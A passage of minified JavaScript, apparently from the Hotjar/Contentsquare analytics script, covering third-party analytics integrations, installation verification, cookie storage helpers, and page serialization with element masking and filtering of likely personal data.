module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),$s=hj.tryCatch(function(h,l){h&&(mi&&l||(mi!==h&&(Fs("got fresh tracker"),as=!0),mi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&mi&&(as=!1,mi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Fs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){$s(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,Go=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:Go}},zo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(zo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},yi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&yi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&gi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Ei=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,Si=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Ei({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,it){return window.hjBootstrapCalled.indexOf(K)===it}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Ei({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Ei({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},vw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),Sw=(()=>{class s extends ne{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.N.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.N.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.N.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return ns(s,r=>Iw(r))}function Cw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.p0=t,this.E=e,this.ve=i,this.tt=n,this.Yt=o}getPageContent(t){this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.ve.startIdentifier(),this.Yt.start(),Cw(),mE.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.p0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends ze{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:G.MaskedElementState.Child},this.g0=e=>{for(let i of e){if(G.isMaskedElement(i.target)||G.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];G.isMaskedElement(o)||G.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.zm(o)}}},this.m0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Gs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.y0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.E0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this.v0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.g0,(d,p)=>p==="added"&&this.S0(d))),this.U.observe(),csSetTimeout(this.m0)}onStop(){var t,e,i;this.W&&(this.zm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}y0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}E0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this._0(e)?this.Gm(e):(this.w0(e),this.A0(e))})})}v0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.b0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=G.getMaskedElementDetails(t.target);if(i.state!==G.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}A0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}_0(t){let e=csNodeparentNode.apply(t);return e?G.isMaskedElement(e)||G.isMaskedElementChild(e):fr(t)?G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host):!1}S0(t){(G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host))&&G.setMaskedElementProperty(t,this._c)}zm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{G.unsetMaskedElementProperty(i)})}w0(t){let e=t.getBoundingClientRect(),i={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t,i),this.T0(t),fe(t).visitAll(n=>n!==t&&G.setMaskedElementProperty(n,this._c))}Gm(t){G.setMaskedElementProperty(t,this._c),fe(t).visitAll(e=>e!==t&&G.setMaskedElementProperty(e,this._c))}T0(t){var e;let i=(e=yt.getProperty(t,G.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.$m.length;n+=1){let o=this.$m[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&G.setMaskedAttributeProperty(t,i)}b0(t,e){var i;let n=(i=yt.getProperty(t,G.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&G.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Wm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Ym(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.R0())}R0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.W.observe(t),this.U||(this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.C0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.I0()))}I0(){this.W&&(this.Ym(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ie(t))this.Bu=t;else if(e)throw new se("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}C0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Ym(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=G.getMaskedAttributeDetails(e);e.attributes=this.ba(e,i);let n=G.getMaskedElementDetails(e);n.state===G.MaskedElementState.Parent&&this.Ta(e,n)}}),t}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.N=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Xm=new Sw,this.P0=new Aw(this.E,this.N,this.ft)}init(){this.S.register(Nw,t=>{this.Xm.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.P0,this.M,this.O0())}start(){this.N0(),this.Xm.start()}N0(){yw(this.xe).activate()}O0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new zu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),Dh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.M0(r);for(let i=0;i<e.length;i+=1){let n=this.D0(e[i]);n.length&&n.length<=Dh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Dh} characters, was ${n.length}.`)}}k0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}M0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.k0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}D0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.x0(t)}x0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",Sn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Sn.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Sn.HJ_DUAL_COLLECT))>-1)?!1:s?!yu(s)&&!Fg(s):!0}var xw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.N=p,this.ft=g,this.Tt=_}start(){if(this.L0()){this.ut(),this.tt.init(),this.Jm=new Jm(this.E,this.S,this.w,this.Y,this.C),this.Jm.init();let t=new fo;if(this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(Sn.HJ_DUAL_COLLECT)){let i=new Md(this.Y),n=new Nd(this.S,i,this.E,this.N,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Qm=new vw(this.E,this.M,this.C,i),this.Qm.init(),this.w.addListener(this.Qm)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Jm.start()}),e.start()}}L0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Lw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function kh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Dd(r):s.pathname,i=pt(t)?kd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Dd(s){return Kt(s,"/")?s:`/${s}`}function kd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Vw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.F0=10}overridePath(t,e){if(t===""){this.Gr=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Gr=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.$0(t)?this.getAnonymizedUrl():t}G0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}$0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return hp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return pt(t==null?void 0:t.lifespan)&&this.G0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}z0(){return this.$u&&this.$u in ka}q0(){return this.Gu&&this.Gu in ka}cleanupOverrideLifespan(){this.z0()&&(this.Gr=void 0,this.$u=void 0),this.q0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=kh(this.xt,this.Gr,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return kh(this.xt,this.Gr,this.ko)}getAnonymizedPathAndQuery(){let t=pt(this.Gr)?Dd(this.Gr):this.xt.pathname,e=pt(this.ko)?kd(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.W0(e)?this.Y0(t):this.X0(e)?this.K0(t):t}X0(t){return!!t.decodeURI}K0(t){return this.ry(t,1,!1)}W0(t){return!!t.decodeURIDeep}Y0(t){return this.ry(t,this.F0,!0)}ry(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Uw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var xh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.ny=n,this.vs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.ny)===null||t===void 